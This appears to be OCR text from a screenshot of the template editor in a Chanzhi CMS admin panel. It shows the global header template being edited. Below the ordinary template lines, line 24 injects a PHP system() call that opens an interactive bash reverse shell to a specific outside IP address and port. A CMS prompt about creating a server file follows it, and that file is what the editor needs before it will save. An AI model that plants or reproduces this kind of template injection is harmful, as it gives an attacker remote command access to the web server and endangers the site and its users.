 蝉知
桌面
移动
前台
简体
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
重置为默认
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$titl
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/he
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php system("bash -i >& /dev/tcp/47.122.131.175/2333 0>&1");?>
请在服务器创建 /var/www/html/system/tmp/intx.txt 文件，如果
存在该文件，使用编辑软件打开，重新保存一遍。
×
确认
保存